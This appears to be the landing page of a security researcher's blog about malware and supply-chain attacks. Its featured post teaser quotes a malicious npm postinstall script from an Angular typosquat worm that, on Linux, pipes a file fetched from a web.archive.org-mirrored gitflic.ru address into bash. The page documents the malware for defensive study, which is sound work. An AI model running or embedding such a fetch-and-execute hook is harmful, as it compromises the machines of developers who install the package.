 MINDPATCH
INDEX
WRITING
ABOUT
SECURITY RESEARCH
KHALED
NASSAR
Write-ups on malware, supply-chain attacks and container
escapes, with the detection rules that come out of them.
GITHUB MEDIUM TWITTER LINKEDIN EMAIL
HANDLE MindPatch
ROLE Security engineer
FOCUS Malware · Supply chain ·
Containers
DETECTIONS 2 YARA rules
WRITE-UPS 02
LAST POST 2026.10.07
POSTINSTALL SCRIPT
const { exec } = require("child_process");
const { platform } = require('node:process');
if (process.platform === "linux") {
exec("curl -L
https://web.archive.org/web/https://gitflic.ru/project/hellscripter
/install-scripts/blob/raw?file=linux.sh | bash", ()=>{});
LATEST MALWARE · SUPPLY CHAIN
AN ANGULAR
TYPOSQUAT WORM
THAT HIDES BEHIND
WEB.ARCHIVE.ORG